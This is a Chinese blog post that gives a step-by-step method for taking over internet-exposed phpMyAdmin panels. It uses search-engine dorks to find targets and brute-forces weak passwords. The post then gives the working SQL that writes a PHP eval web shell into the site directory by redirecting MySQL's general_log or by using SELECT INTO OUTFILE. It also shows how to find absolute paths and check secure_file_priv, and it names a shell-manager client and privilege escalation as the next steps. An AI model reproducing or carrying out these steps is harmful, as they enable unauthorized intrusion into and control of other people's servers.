首先我们用诸如下图的谷歌语法比如:inurl:index.php intitle:phpMyAdmin 以及shoudan,钟馗之眼等可以再网上搜到一大批暴露的phpmyadmin,看到个文章讲的比较详细https://blog.csdn.net/weixin_44023460/article/details/84925950

我们可以尝试弱口令爆破 ,爆破工具:http://ximcx.cn/post-49.html







进入phpmyadmin后首先用SHOW GLOBAL VARIABLES LIKE ‘%general%’;查询general_log功能是否开启,如果没有开启,我们用set global general_log=’on’ 把它开启

我们要想用sql 上传一句话木马就得知道网站的绝对路径,着要靠我们前期的信息收集,许多网站也会暴露phpinfo信息,在phpinfo里面我们可以看到绝对路径,类似的途径还有报错信息,以及其他暴露的配置文件等等



知道绝对路径我们可以使用

set global general_log_file=’/www/admin/localhost_80/wwwroot/ssr.php’;SELECT ‘<?php eval($_POST["ssr"]);?>’;(注意win下路径要用\转义,)

的语句,在改变general_log路径的时候改名为php文件,同时传入一句话



如图已经传入了站点目录,我们可以访问ssr.php了

这个时候我们已经可以用菜刀连接了

接下来就可以进行提权和远程连接等操作

思考:

1.我们进入phpmyadmin后可以使用select @@datadir as dataPath from dual ;或者

show variables Like ‘%datadir%’;让我们看到data文件的绝对路径,我们可以传入木马但是不能连接,因为没有权限访问,但是这个路径可以帮助我们多少获得一点路径信息,比如说data路径为C:\phpStudy\MySQL\data\ 你就知道是phpstudy构架的网站,就很容易猜出站点目录了

2.还有其他方法传入一句话比如outfile语句SELECT ‘<?php assert($POST[“cmd”];?)>’ into OUTFILE ‘/usr/…/xx.php’



但前提是没有设置secure_file_priv

secure_file_priv为null 表示不允许导入导出

secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹

secure_file_priv没有设置时,则表示没有任何限制

我们可以用 SHOW GLOBAL VARIABLES LIKE ‘%secure%’; 来查询,直接用select outfile 可以在创建php文件的时候写入一句话

2080

2080

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?